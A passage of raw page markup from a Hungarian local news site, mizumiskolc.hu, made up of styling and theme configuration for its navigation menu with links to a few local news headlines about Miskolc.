.tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4531";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1133";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" class="td-image-wrap " title="Jónak lenni jó Miskolcon is" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-696x386.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" title="Jónak lenni jó Miskolcon is">Jónak lenni jó Miskolcon is</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/"  rel="bookmark" class="td-image-wrap " title="A Hotel Palota Lillafüred lett az Év Kastélyszállója" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_Hotel_Palota_Lillafured_lett_az_ev_Kastelyszalloja-1-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/"  rel="bookmark" title="A Hotel Palota Lillafüred lett az Év Kastélyszállója">A Hotel Palota Lillafüred lett az Év Kastélyszállója</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/"  rel="bookmark" class="td-image-wrap " title="Tulajdonost váltottak a Park Center bevásárlóparkok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Tulajdonost_valtottak_a_Park_Center_bevasarloparkok-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/"  rel="bookmark" title="Tulajdonost váltottak a Park Center bevásárlóparkok">Tulajdonost váltottak a Park Center bevásárlóparkok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/"  rel="bookmark" class="td-image-wrap " title="Bejárhatjuk virtuálisan is az Adventi Villamost" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Bejarhatjuk_virtualisan_is_az_Adventi_Villamost-1-696x402.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/"  rel="bookmark" title="Bejárhatjuk virtuálisan is az Adventi Villamost">Bejárhatjuk virtuálisan is az Adventi Villamost</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 